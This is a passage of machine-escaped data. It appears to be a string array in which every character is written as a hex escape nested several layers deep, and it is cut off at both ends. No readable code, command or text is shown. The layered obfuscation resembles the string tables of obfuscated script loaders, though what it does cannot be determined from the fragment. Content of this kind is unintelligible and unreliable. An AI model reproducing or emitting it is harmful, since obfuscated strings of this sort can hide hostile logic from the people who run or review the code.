x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\